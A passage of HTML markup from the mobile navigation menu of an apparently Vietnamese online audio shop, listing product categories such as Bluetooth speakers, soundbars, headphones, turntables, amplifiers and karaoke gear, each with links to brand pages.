				<p><a rel="nofollow" href="/account/login" title="Đăng nhập">Đăng nhập</a></p>
				<p><a rel="nofollow" href="/account/register" title="Đăng ký">Đăng ký</a></p>
			</div>
			
		</div>
		<ul class="menu_mobile">
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/blackfriday-2025.jpg?v=1762773902880" alt="Khuyến Mại Đặc Biệt" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Khuyến Mại Đặc Biệt
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt">Khuyến Mại Đặc Biệt </a>
						<a class='box-title_showall' href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt">Xem tất cả</a>
					</div>
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-mucjbl.jpg?v=1753605946300" alt="Loa Bluetooth" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Bluetooth
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-bluetooth" title="Loa Bluetooth">Loa Bluetooth </a>
						<a class='box-title_showall' href="/loa-bluetooth" title="Loa Bluetooth">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bluetooth' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/harman-kardon" title="Harman Kardon">Harman Kardon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-ruark" title="Ruark">Ruark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-bugani" title="Bugani">Bugani</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vifa" title="Vifa">Vifa</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-cabasse" title="Cabasse">Cabasse</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/fender" title="Fender">Fender</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/soundbar.jpg?v=1697775048640" alt="Loa Soundbar" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Soundbar
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-soundbar" title="Loa Soundbar">Loa Soundbar </a>
						<a class='box-title_showall' href="/loa-soundbar" title="Loa Soundbar">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-soundbar' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-soundbar-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-b-o" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-soundbar-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-harman-kardon" title="Harman Kardon">Harman Kardon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-willkins" title="Bower and Wilkins">Bower and Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-ruark" title="Ruark">Ruark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-pion-neer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-lg" title="LG">LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-denon" title="Loa thanh Denon">Loa thanh Denon</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-soundbar-co-ve-tinh' title='Loa soundbar có vệ tinh'>
								Loa soundbar có vệ tinh
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/4.png?v=1649918611950" alt="Tai nghe" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Tai nghe
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/tai-nghe" title="Tai nghe">Tai nghe </a>
						<a class='box-title_showall' href="/tai-nghe" title="Tai nghe">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/tai-nghe-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-akg" title="AKG">AKG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-skull-candy" title="Skull Candy">Skull Candy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-shure" title="Shure">Shure</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-bowers-wikins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-philips" title="Philips">Philips</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-wireless' title='Tai nghe True Wireless'>
								Tai nghe True Wireless
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-in-ear' title='Tai nghe In-Ear'>
								Tai nghe In-Ear
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-on-ear' title='Tai nghe On-Ear'>
								Tai nghe On-Ear
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-over-ear' title='Tai nghe Over-Ear'>
								Tai nghe Over-Ear
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-muc-dau-dia-than.jpg?v=1652849060110" alt="Đầu đĩa - DAC giải mã" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Đầu đĩa - DAC giải mã
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã">Đầu đĩa - DAC giải mã </a>
						<a class='box-title_showall' href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/dau-dia-than' title='Đầu đĩa than'>
								Đầu đĩa than
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-dia-than-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-pro-ject" title="Pro-Ject">Pro-Ject</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-linn" title="LINN">LINN</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-cd-dvd-bluray' title='Đầu CD/DVD/BLURAY'>
								Đầu CD/DVD/BLURAY
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-cd-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-luxman" title="Luxman">Luxman</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-rotel" title="Rotel">Rotel</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-ruark" title="Ruark">Ruark</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dac' title='Bộ giải mã DAC - Network Player'>
								Bộ giải mã DAC - Network Player
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/music-server-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-cocktail-audio" title="Cocktail Audio">Cocktail Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-servers-aurender" title="Aurender">Aurender</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-sever-jbl" title="JBL">JBL</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dia-than-dia-cd-usb' title='Đĩa than - Đĩa CD - USB'>
								Đĩa than - Đĩa CD - USB
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-muc-dan-nghe-nhac.jpg?v=1652849242710" alt="Âm thanh nghe nhạc" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh nghe nhạc
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dan-nghe-nhac" title="Âm thanh nghe nhạc">Âm thanh nghe nhạc </a>
						<a class='box-title_showall' href="/dan-nghe-nhac" title="Âm thanh nghe nhạc">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bookshelf' title='Loa Bookshelf'>
								Loa Bookshelf
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-bowers-willkins" title="Bowers & Willkins">Bowers & Willkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-audio-pro" title="Audio Pro">Audio Pro</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-warfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-polk" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-hivi-swan" title="Hivi Swan">Hivi Swan</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-ruark" title="Ruark Audio">Ruark Audio</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-nghe-nhac-1' title='Loa nghe nhạc'>
								Loa nghe nhạc
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-audiopro" title="AudioPro">AudioPro</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-polk-audio" title="Polk audio">Polk audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-monitor" title="Monitor">Monitor</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-quad" title="Quad">Quad</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-hivi-swan" title="Hivi Swan">Hivi Swan</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-cuc-day' title='Amply nghe nhạc'>
								Amply nghe nhạc
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-luxman" title="Luxman">Luxman</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-accuphase" title="Accuphase">Accuphase</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-pro-ject" title="Pro-Ject">Pro-Ject</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-rotel" title="Rotel">Rotel</a>
							</li>
							
							<li class="ng-scope">
								<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-sherwood" title="Sherwood">Sherwood</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-quad" title="Quad">Quad</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-harman-kardon" title="Harman/Kardon">Harman/Kardon</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-mini-loa-vi-tinh' title='Dàn mini - Loa vi tính'>
								Dàn mini - Loa vi tính
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dan-mini" title="Dàn mini">Dàn mini</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-vi-tinh" title="Loa vi tính">Loa vi tính</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-nghe-nhac-1' title='Dàn nghe nhạc Hifi ghép sẵn'>
								Dàn nghe nhạc Hifi ghép sẵn
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/am-thanh-xem-phim.jpg?v=1655110882533" alt="Âm thanh xem phim" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh xem phim
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/am-thanh-xem-phim" title="Âm thanh xem phim">Âm thanh xem phim </a>
						<a class='box-title_showall' href="/am-thanh-xem-phim" title="Âm thanh xem phim">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-nghe-nhac' title='Loa xem phim'>
								Loa xem phim
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-monitor-audio" title="Monitor Audio">Monitor Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-xem-phim' title='Amply xem phim'>
								Amply xem phim
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-onkyo" title="Onkyo">Onkyo</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-xem-phim' title='Dàn xem phim'>
								Dàn xem phim
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/9.png?v=1649918855527" alt="Âm Thanh Karaoke - Sân Khấu - Bar Pub" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm Thanh Karaoke - Sân Khấu - Bar Pub
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub">Âm Thanh Karaoke - Sân Khấu - Bar Pub </a>
						<a class='box-title_showall' href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke' title='Loa Karaoke'>
								Loa Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
							</li>
							
							<li class="ng-scope">
								<a href="/aucus-y" title="Aucus">Aucus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-psound" title="P'sound">P'sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bmb" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-hk-audio" title="HK Audio">HK Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bmb-1" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-audioforg" title="AudioForg">AudioForg</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-d-b-audiotechnik" title="d&b Audiotechnick">d&b Audiotechnick</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-arirang" title="Arirang">Arirang</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/paramax-1" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-kadma" title="Kadma">Kadma</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-celto" title="Celto">Celto</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-paramax" title="Paramax">Paramax</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-karaoke' title='Đẩy Công suất- Amply'>
